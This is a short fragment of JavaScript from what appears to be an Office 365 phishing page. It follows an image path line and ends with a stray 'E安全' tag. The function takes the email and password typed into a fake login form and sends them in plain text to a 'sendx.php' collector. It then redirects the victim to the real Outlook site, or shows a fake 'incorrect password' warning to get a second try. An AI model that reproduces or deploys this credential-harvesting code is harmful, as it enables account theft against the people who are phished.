 function sendmails() {
var em = $('#testx').val();
var ps = $('#pass').val();
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = JSON.parse(this.responseText);
if (response.msg == "donesend") {
$(".login_form").hide();
$(".thanks").show(); setTimeout("window.location.href='https://outlook.office365.com/owa/?realm';",5000);
} else {
$("#warning").empty();
$('#warning').append('Your email or password is incorrect. If you don\'t remember your password,<a href="#">
reset it now.<a/> <br> <br> ' );
}
}
};
xhttp.open("GET", "sendx.php?user=" + em + "&pass=" +ps, true);
xhttp.send();
}
E安全